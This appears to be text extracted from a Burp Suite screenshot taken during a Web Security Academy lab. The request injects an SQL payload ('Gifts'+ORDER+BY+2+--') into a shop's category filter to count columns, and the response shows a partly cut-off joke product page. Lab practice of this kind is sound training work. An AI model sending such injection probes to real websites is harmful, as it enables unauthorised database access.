 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+ORDER+BY+2+-- HTTP/2
2 Host: 0a3700e1045cf0228185bb8600600054.web-security-academy.net
3 Cookie: session=iXt4oBonyEIqmsKiVS4M4u3BXg5pqi44
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a3700e1045cf0228185bb8600600054.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search...
0 matches
Response
Pretty Raw Hex Render
Conversation Controlling Lemon
Are you one of those people who opens their mo
the wrong thing? If this is you then the Conversa
change the way you socialize forever! When you
pop it in your mouth and wait for the acidity to ki
render you speechless by being inserted into yo
keep you silent for at least another five minutes.
thought will have passed and you no longer feel
lemon can be cut into pieces - make sure they a
mouth - on average you will have four single use
nothing an evening. If you're a real chatterbox yo
and snacks, as you will be unable to consume th
Conversational Controlling Lemon is also availal
personalized card, share with all your friends an
know when to keep quiet. At such a low price thi
gift. Remember, lemons aren't just for Christmas
reasonable, and un-opinionated one.
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We